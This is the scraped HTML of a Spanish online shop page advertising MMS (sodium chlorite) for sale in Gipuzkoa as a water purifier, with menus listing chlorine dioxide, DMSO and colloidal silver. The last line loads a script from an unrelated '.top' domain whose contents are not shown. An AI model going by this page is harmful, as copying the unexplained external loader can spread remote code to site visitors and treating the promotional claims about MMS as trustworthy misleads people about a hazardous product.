id="contact-link"> Llámenos: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Idioma:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma"> <span class="expand-more">Español</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li class="current"> <a href="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/content/128-comprar-mms-en-gipuzkoa" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa" selected="selected" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/content/128-comprar-mms-en-gipuzkoa" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/content/128-comprar-mms-en-gipuzkoa" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/content/128-comprar-mms-en-gipuzkoa" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/content/128-comprar-mms-en-gipuzkoa" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/content/128-comprar-mms-en-gipuzkoa" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/content/128-comprar-mms-en-gipuzkoa" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/es/busqueda"><form method="get" action="//www.cloritodesodio.eu/es/busqueda"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Buscar</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/es/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Iniciar sesión</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/es/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrito</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/es/busqueda"><form method="get" action="//www.cloritodesodio.eu/es/busqueda"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Buscar</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menú</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menú</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Regreso</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/es/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/10-tratamiento-de-agua"> Tratamientos de Agua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamientos de Agua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/16-acido-citrico-">Ácido Cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/14-acido-clorhidrico">Ácido clorhídrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/18-agua-de-mar">Agua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/es/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/es/22-azul-de-metileno">Azul de Metileno</a></li><li> <a href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro">Dioxido de Cloro</a></li><li> <a href="https://www.cloritodesodio.eu/es/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/es/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/es/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/es/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/12-envases"> Envases </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envases</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/12-envases">Envases</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/11-repelentes-de-insectos-"> Repelentes y Desinfectantes </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repelentes de insectos</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/contactenos"> Contacto </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/es/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Inicio </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/es/10-tratamiento-de-agua" style="font-size:16px;"> <span class="mm_menu_content_title"> Tratamientos de Agua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamientos de Agua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/16-acido-citrico-">Ácido Cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/14-acido-clorhidrico">Ácido clorhídrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/18-agua-de-mar">Agua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/es/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/es/22-azul-de-metileno">Azul de Metileno</a></li><li> <a href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro">Dioxido de Cloro</a></li><li> <a href="https://www.cloritodesodio.eu/es/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/es/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/es/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/es/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envases</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/12-envases">Envases</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Día(s)';var Hours_text='Hora(s)';var Mins_text='Minuto(s)';var Sec_text='Segundo(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="2" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/es/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa"> <span itemprop="name">Comprar MMS en Gipuzkoa</span> </a><meta itemprop="position" content="2"></li></ol> </nav><div id="content-wrapper"><section id="main"> <header class="page-header"><h1> Comprar MMS en Gipuzkoa</h1> </header> <section id="content" class="page-content page-cms page-cms-128"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" id="docs-internal-guid-d8d49731-7fff-b662-71fe-ef88049265e9"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Te interesa comprar MMS en Gipuzkoa, en nuestra tienda online lo encontrarás al mejor precio y la mejor calidad de España. Comprar MMS en Gipuzkoa y te lo enviamos a casa entre 24 y 48 horas a la península.&nbsp;</span></p><p></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Potabiliza el agua donde quieras que vayas. No te quedes sin comprar MMS en Gipuzkoa.</span></p><p></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Puedes hacer el pedido por whatsapp, teléfono y email.</span></p></section> <footer class="page-footer"> </footer></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Productos</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76556" data-toggle="collapse"> <span class="h3">Productos</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_76556" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/productos-rebajados" title="Our special products"> Ofertas </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/novedades" title="Novedades"> Novedades </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/mas-vendidos" title="Los más vendidos"> Los más vendidos </a></li><li> <a id="link-custom-page-comprar-dioxido-de-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro" title=""> Comprar Dióxido de Cloro </a></li><li> <a id="link-custom-page-comprar-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/15-mms" title=""> Comprar MMS </a></li><li> <a id="link-custom-page-comprar-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/17-dmso" title=""> Comprar DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Nuestra empresa</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92410" data-toggle="collapse"> <span class="h3">Nuestra empresa</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_92410" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/1-entrega" title="Nuestros términos y condiciones de envío"> Envío </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/2-aviso-legal" title="Aviso legal de la web"> Aviso legal </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/3-terminos-y-condiciones-de-uso" title="Nuestros términos y condiciones"> Términos y condiciones </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/4-sobre-nosotros" title="Averigüe más sobre nosotros"> Sobre nosotros </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/5-pago-seguro" title="Todos los metodos utilizados en nuestra tienda online son clopletamente seguros."> Pago seguro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/contactenos" title="Contáctenos"> Contacte con nosotros </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/es/mi-cuenta" rel="nofollow"> Su cuenta </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Su cuenta</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/es/datos-personales" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://www.cloritodesodio.eu/es/historial-compra" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://www.cloritodesodio.eu/es/facturas-abono" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://www.cloritodesodio.eu/es/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://www.cloritodesodio.eu/es/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li><li> <a href="//www.cloritodesodio.eu/es/module/ps_emailalerts/account" title="Mis alertas"> Mis alertas </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Información de la tienda</p> Clorito de sodio<br/>Málaga<br/>España <br> Llámenos: <span>+34 952 478 613 - +34 659 796 328</span> <br> Envíenos un correo electrónico: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/es/tiendas">Información de la tienda</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hola!!","\u00bfTienes alguna duda? "];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="enviar email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Mensaje al formulario de contacto";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/es/contactenos';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"¿Cómo te gustaría contactar con nosotros?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contacto",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Esperando llamada",errorMessage:"Error de conexión. Actualice la página e intente nuevamente.",callProcessText:"Te estamos llamando al telefono",callSuccessText:"Gracias.<br />Le devolveremos la llamada pronto.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Por favor, introduzca su número de teléfono<br /> y te llamamos pronto",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/es/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software Ecommerce desarrollado por PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-c75502198.js.pagespeed.jm.OiEohyveid.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>